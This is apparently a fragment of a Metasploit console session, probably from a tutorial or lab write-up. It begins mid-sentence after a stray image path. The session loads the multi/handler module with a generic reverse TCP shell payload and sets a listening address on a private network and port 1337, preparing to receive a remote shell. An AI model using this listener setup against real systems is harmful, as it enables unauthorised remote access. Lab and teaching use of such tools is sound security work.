 module, why not try the reload command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface
may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.139.134
LHOST => 192.168.139.134
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337